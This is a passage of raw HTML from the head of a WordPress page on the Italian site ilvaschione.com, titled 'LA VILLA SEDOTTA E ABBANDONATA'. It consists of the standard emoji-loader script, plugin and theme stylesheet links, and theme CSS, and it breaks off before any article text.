

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilvaschione.com/66743-2/
body_size: 19653
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html class="ie ie9" lang="it-IT"><![endif]-->
   <html lang="it-IT">
      <head>
         <meta charset="UTF-8">
         <meta http-equiv="X-UA-Compatible" content="IE=edge">
         <meta name="viewport" content="width=device-width, initial-scale=1">
         <link rel="profile" href="https://gmpg.org/xfn/11">
                  <title>LA VILLA SEDOTTA E ABBANDONATA &#8211; Il Vaschione</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Il Vaschione &raquo; Feed" href="https://ilvaschione.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Vaschione &raquo; Feed dei commenti" href="https://ilvaschione.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ilvaschione.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2ff5c0d6c0f2c36b90b0f2faf5985c17"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ilvaschione.com/wp-includes/css/dist/block-library/style.min.css?ver=2ff5c0d6c0f2c36b90b0f2faf5985c17' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ilvaschione.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://ilvaschione.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ilvaschione.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1755861349' type='text/css' media='all' />
<link rel='stylesheet' id='nanomag_fonts_url-css' href='//fonts.googleapis.com/css?family=georgia%3A700%7Cgeorgia%3A400%7Cgeorgia%3A800%2C&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Cvietnamese&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ilvaschione.com/wp-content/themes/nanomag/css/font-awesome.min.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gumby-css' href='https://ilvaschione.com/wp-content/themes/nanomag/css/gumby.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://ilvaschione.com/wp-content/themes/nanomag/css/owl.carousel.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl_theme-css' href='https://ilvaschione.com/wp-content/themes/nanomag/css/owl.theme.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementplayer-css' href='https://ilvaschione.com/wp-content/themes/nanomag/css/mediaelementplayer.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nanomag_style-css' href='https://ilvaschione.com/wp-content/themes/nanomag/style.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nanomag_responsive-css' href='https://ilvaschione.com/wp-content/themes/nanomag/css/responsive.css?ver=1.9' type='text/css' media='all' />
<style id='nanomag_responsive-inline-css' type='text/css'>
.header_top_wrapper, .tickerfloat_wrapper{background-color: #000000 !important;} .carousel_header_wrapper .carousel_header .owl-controls .owl-prev, .carousel_header_wrapper .carousel_header .owl-controls .owl-next, .bx-wrapper .bx-prev, .bx-wrapper .bx-next, .carousel_pagebuilder_wrapper .owl-controls .owl-prev, .carousel_pagebuilder_wrapper .owl-controls .owl-next{}.random_post_link a, .random_post_link a:hover{ display: flex; align-items: center; justify-content: center; height: 100%; text-decoration: none !important; } .header-wraper8 .header_main_wrapper{ float: none; } .header-wraper8 .header_main_wrapper:after{ content: ""; display: table; clear: both; } .header-wraper8 .header_top_wrapper{ max-width: 1090px; margin: 0 auto; float: none; } @media only screen and (min-width: 760px) and (max-width: 1200px) { .header-wraper8 .header_top_wrapper{ max-width: 924px; } } @media only screen and (max-width: 767px) { .header-wraper8 .header_main_wrapper{ padding: 0px; } } @media only screen and (min-width: 768px) and (max-width: 978px) { .header-wraper8 .header_top_wrapper{ max-width: 728px; }     .header-wraper8 .header_main_wrapper{ padding: 0px; } }  .header-wraper9 .header_main_wrapper{ float: none; } .header-wraper9 .header_main_wrapper:after{ content: ""; display: table; clear: both; } .header-wraper9 .header_top_wrapper{ max-width: 1090px; margin: 0 auto; float: none; } @media only screen and (min-width: 760px) and (max-width: 1200px) { .header-wraper9 .header_top_wrapper{ max-width: 924px; } } @media only screen and (max-width: 767px) { .header-wraper9 .header_main_wrapper{ padding: 0px; } } @media only screen and (min-width: 768px) and (max-width: 978px) { .header-wraper9 .header_top_wrapper{ max-width: 728px; }     .header-wraper9 .header_main_wrapper{ padding: 0px; } } body{ --jl-line-color: #e6e6e6; --jl-second-line-color: #000; --jl-text-color: #222; --jl-meta-color: #777; --jl-body-color: #555555; --jl-head-title-bg: #485169; --jl-head-title-color: #fff; --jl-head-list-bg: #323439; --jl-headr-list-color: #fff; --jl-wig-list-bg: #2C3242; --jl-wig-list-color: #fff; --jl-content-color: #555555; --jl-content-link: #000; --jl-content-linkh: #000; --jl-au-bg: #F9F9F9; --jl-au-color: #000; --jl-au-line: #E2E2E2; --jl-sgc-bg: #F9F9F9; --jl-sgc-line: #E2E2E2; --jl-sgc-head: #000; --jl-sgc-color: #555555; --jl-sgc-link: #000; --jl-sgc-linkh: #000; --jl-sgc-btn: #222; --jl-sgc-btnc: #fff; } body, p{font-size:15px;} .jl_head_logo_link .jl_blog_name{font-size: 35px; letter-spacing: -0.03em !important;} .jl_head_logo_link .jl_blog_desc{font-size: 14px;}     .widget-title h2:before, h3.widget-title span:before{background: ;}     .theme_header_style_3 #mainmenu>li.current-menu-item>a, .theme_header_style_3 #mainmenu>li>a, .theme_header_style_3 #mainmenu>li.current-menu-ancestor>a, .theme_header_style_5 #mainmenu>li.current-menu-item>a, .theme_header_style_5 #mainmenu>li>a, .theme_header_style_5 #mainmenu>li.current-menu-ancestor>a{ background-color: #fff !important; background: #fff !important;}   .share_btn_top{ display: flex; align-items: center; } .random_post_link i{ margin-top: 0px !important; } .feature-item .feature-link, .widget_slider a.feature-link, .sub-menu .feature-item .feature-link, .menu_post_feature .two-content-wrapper a.feature-link{ position: relative; padding-bottom: 65%; height: inherit !important; }     .feature-item a img, .widget_slider a.feature-link img, .sub-menu .feature-item img{ width: 100% !important; height: 100% !important; -o-object-fit: cover; object-fit: cover; position: absolute; } .jl_sg_img_below .single_post_format{margin-bottom: 15px;} .jl_sg_img_below .single_post_title{margin-bottom: 10px; border-bottom: 0px !important;} .jl_sg_img_above .single_post_title{margin-bottom: 10px; border-bottom: 0px !important;}  .jl_sg_overlay{ position: relative; margin-bottom: 20px; } .jl_sg_overlay:before{ content:''; position: absolute; left: 0; top: 0; right: 0; bottom: 0; width: 100%; height: 100%; z-index: 1; background: transparent !important; background-image: repeating-linear-gradient(0deg, #000, transparent) !important; opacity: .7; } .jl_sg_overlay .sg_img_ov{ padding-bottom: 60%; position: relative; width: 100%; } .jl_sg_overlay .sg_img_ov img{ width: 100% !important; height: 100% !important; -o-object-fit: cover; object-fit: cover; -o-object-position: center; object-position: center; position: absolute; } .jl_sg_overlay .single_post_title{ margin-bottom: 0px; border-bottom: 0px !important; position: absolute; bottom: 20px; left: 20px; right: 20px; width: auto; z-index: 2; } .jl_sg_overlay .single_post_title *, .jl_sg_overlay .single_post_title .love_this_post_meta a, .jl_sg_overlay .single_post_title .post-meta span, .jl_sg_overlay .single_post_title .post-meta span a{ color: #fff !important; } .single_post_title .view_love_wrapper{margin-top: 19px;} .single_post_title .love_this_post_meta a, .single_post_title .view_counter_single{align-items: center; gap: 2px; display: inline-flex;} #theme_logo_img{max-height: inherit; height: auto; max-width: inherit; width: 545px !important;} .review_star_small_list .jl_star_val{display: none !important;} .review_star_small_list{padding: 0px !important; color: #f4b711 !important;background: transparent !important; font-size: 12px !important;} .jl_spon_lb{border: 1px solid #000000; color: #000000;font-size: 10px; float: left; line-height: 12px; border-radius: 2px; padding: 0px 3px; height: 14px; margin-top: -1px; text-transform: uppercase;} .menu_post_feature .jl_spon_lb{display: none !important;} .menu_post_feature .review_star_small_list { margin-top: -6px; float: left; margin-right: 0px; } @media only screen and (max-width:767px) { } .grid.caption_header, .jl_btn_join, #sidebar table thead, .footer_carousel .link-more:hover, footer table thead, .tagcloud a:hover, .more_button_post, .tag-cat a:hover, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-time-rail .mejs-time-current, .pagination .current.box, .pagination > a:hover, .pagination>span:hover, .pagination>span, .score-review span, .review_bar-content, .total_review_bar-content, .btn.default, #go-top a, .meta-category i, .footer_carousel:hover .link-more, .meta-category-slider a, .meta-category-slider i, .score-review-small, .btn.default.read_more:hover, html ul.tabs1 li.active, html ul.tabs1 li.active a, html ul.tabs1 li.active a:hover, html ul.hover_tab_post_large li.active, html ul.hover_tab_post_large li.active a, html ul.hover_tab_post_large li.active a:hover, .pagination-more div a:hover, .pagination-more-grid div a:hover, .tag-cat .tag_title, table thead, #commentform #submit:hover, .wpcf7-submit:hover, .post-password-form input[type="submit"]:hover, .single_post_title .meta-category-small a, .home_page_fullscreen_slider .personal_slider_meta_category a{background-color: #000000 !important;} .meta-category-small a, .email_subscribe_box .buttons{background-color: #000000; } .main-post-image-slider .item_slide_caption h1 a, .shortcode_slider h1, .main-post-image-slider .item_slide_caption h1 a, .builder_slider .item_slide_caption h1 a, .full-width-slider .item_slide_caption h1 a{box-shadow: 5px 0 0 #000000,-5px 0 0 #000000;background-color: #000000; -webkit-box-decoration-break: clone; box-decoration-break: clone;} #prepost:hover, #nextpost:hover, #prepost:hover, .btn.default:hover, .footer_carousel:hover .read_more_footer, .tickerfloat i, .btn.default.read_more{color: #000000 !important;} .btn.default:hover, .btn.default.read_more{border:1px solid #000000; background: none !important;}	 ul.tabs, ul.tabs1, ul.hover_tab_post_large, h3.widget-title span{border-top: 2px solid #000000;} .woocommerce ul.products li.product .star-rating span, .woocommerce ul.products li.product .star-rating span{color: #000000;}	 .woocommerce.widget .ui-slider .ui-slider-handle, .woocommerce .product .onsale{background: none #000000;} .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li span, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li span, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li span, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce-page .widget_price_filter .price_slider_amount .button:hover, .woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover,  .woocommerce #content div.product form.cart .button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce-page #content div.product form.cart .button:hover, .woocommerce-page div.product form.cart .button:hover, .woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, #searchsubmit:hover, .woocommerce-product-search input[type="submit"]:hover, .bbp-login-form .bbp-submit-wrapper .button:hover, #bbp_search_submit:hover, #bbp_topic_submit:hover, .bbp-submit-wrapper .button:hover { background: #000000; } .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a{ background: #222; } .woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart{ color: #000000;}  .widget-title, h3.widget-title{border-bottom: 2px solid #000000;}	 .widget-title h2, h3.widget-title span, .carousel_post_home_wrapper .medium-two-columns:hover .image-post-title{background: #000000; color: #fff;}  .post_link_type .overlay_icon.fa{ color: #000000; border:2px solid #000000;} .post_link_type .link_type, .post_link_type .link_type a{ color: #000000; border:1px solid #000000;} .post_link_type .overlay_icon.fa:hover, .post_link_type .link_type a:hover{background:#000000;} .meta_carousel_post, html ul.tabs li.active a{ background:#000000;} .post_classic_display .large_post_share_icons li a:hover{ background: #000000; border: 1px solid #000000;} .menu_post_feature ul.hover_tab_post_large li.active a, .menu_post_feature ul.hover_tab_post_large li.active, html ul.hover_tab_post_large li.active a:hover{ background-color: #2C3242 !important;}  .widget.color-1 .widget-title, .widget .color-1 .widget-title{border-bottom-color: #D03131 !important;} .widget.color-1 h2, .feature-two-column.color-1 .widget-title h2{background-color: #D03131 !important;} .widget.color-2 .widget-title, .widget .color-2 .widget-title{border-bottom-color: #b5371b !important;} .widget.color-2 h2, .feature-two-column.color-2 .widget-title h2{background-color: #b5371b !important;} .widget.color-3 .widget-title, .widget .color-3 .widget-title{border-bottom-color: #00ad6a !important;} .widget.color-3 h2, .feature-two-column.color-3 .widget-title h2{background-color: #00ad6a !important;} .widget.color-4 .widget-title, .widget .color-4 .widget-title{border-bottom-color: #a56d35 !important;} .widget.color-4 h2, .feature-two-column.color-4 .widget-title h2{background-color: #a56d35 !important;} .widget.color-5 .widget-title, .widget .color-5 .widget-title{border-bottom-color: #ff4274 !important;} .widget.color-5 h2, .feature-two-column.color-5 .widget-title h2{background-color: #ff4274 !important;} .widget.color-6 .widget-title, .widget .color-6 .widget-title{border-bottom-color: #10a89e !important;} .widget.color-6 h2, .feature-two-column.color-6 .widget-title h2{background-color: #10a89e !important;} .widget.color-7 .widget-title, .widget .color-7 .widget-title{border-bottom-color: #7f42bf !important;} .widget.color-7 h2, .feature-two-column.color-7 .widget-title h2{background-color: #7f42bf !important;} .widget.color-8 .widget-title, .widget .color-8 .widget-title{border-bottom-color: #f2540c !important;} .widget.color-8 h2, .feature-two-column.color-8 .widget-title h2{background-color: #f2540c !important;} .widget.color-9 .widget-title, .widget .color-9 .widget-title{border-bottom-color: #348207 !important;} .widget.color-9 h2, .feature-two-column.color-9 .widget-title h2{background-color: #348207 !important;} .widget.color-10 .widget-title, .widget .color-10 .widget-title{border-bottom-color: #348207 !important;} .widget.color-10 h2, .feature-two-column.color-10 .widget-title h2{background-color: #348207 !important;} .widget.color-11 .widget-title, .widget .color-11 .widget-title{border-bottom-color: #aa17b5 !important;} .widget.color-11 h2, .feature-two-column.color-11 .widget-title h2{background-color: #aa17b5 !important;} .widget.color-12 .widget-title, .widget .color-12 .widget-title{border-bottom-color: #3ebc18 !important;} .widget.color-12 h2, .feature-two-column.color-12 .widget-title h2{background-color: #3ebc18 !important;} .widget.color-13 .widget-title, .widget .color-13 .widget-title{border-bottom-color: #9e5a11 !important;} .widget.color-13 h2, .feature-two-column.color-13 .widget-title h2{background-color: #9e5a11 !important;} .widget.color-14 .widget-title, .widget .color-14 .widget-title{border-bottom-color: #128752 !important;} .widget.color-14 h2, .feature-two-column.color-14 .widget-title h2{background-color: #128752 !important;} .widget.color-15 .widget-title, .widget .color-15 .widget-title{border-bottom-color: #a02c06 !important;} .widget.color-15 h2, .feature-two-column.color-15 .widget-title h2{background-color: #a02c06 !important;} .widget.color-16 .widget-title, .widget .color-16 .widget-title{border-bottom-color: #501edb !important;} .widget.color-16 h2, .feature-two-column.color-16 .widget-title h2{background-color: #501edb !important;} .widget.color-17 .widget-title, .widget .color-17 .widget-title{border-bottom-color: #ea2060 !important;} .widget.color-17 h2, .feature-two-column.color-17 .widget-title h2{background-color: #ea2060 !important;}  #mainmenu li.color-1 .hover_tab_post_large, #mainmenu li.current_page_item.color-1 